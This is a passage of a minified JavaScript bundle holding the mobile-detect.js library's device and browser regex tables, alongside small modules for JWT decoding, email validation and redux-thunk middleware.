/]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){"use strict";var r=n(1302);function o(e){this.message=e}o.prototype=new Error,o.prototype.name="InvalidTokenError",e.exports=function(e,t){if("string"!=typeof e)throw new o("Invalid token specified");var n=!0===(t=t||{}).header?0:1;try{return JSON.parse(r(e.split(".")[n]))}catch(e){throw new o("Invalid token specified: "+e.message)}},e.exports.InvalidTokenError=o},,,,,,,function(e,t,n){"use strict";var r=/^[-!#$%&'*+\/0-9=?A-Z^_a-z{|}~](\.?[-!#$%&'*+\/0-9=?A-Z^_a-z`{|}~])*@[a-zA-Z0-9](-*\.?[a-zA-Z0-9])*\.[a-zA-Z](-?[a-zA-Z0-9])+$/;t.validate=function(e){if(!e)return!1;if(e.length>254)return!1;if(!r.test(e))return!1;var t=e.split("@");return!(t[0].length>64)&&!t[1].split(".").some((function(e){return e.length>63}))}},,,,,,function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}var o=r();o.withExtraArgument=r,t.a=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(844))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 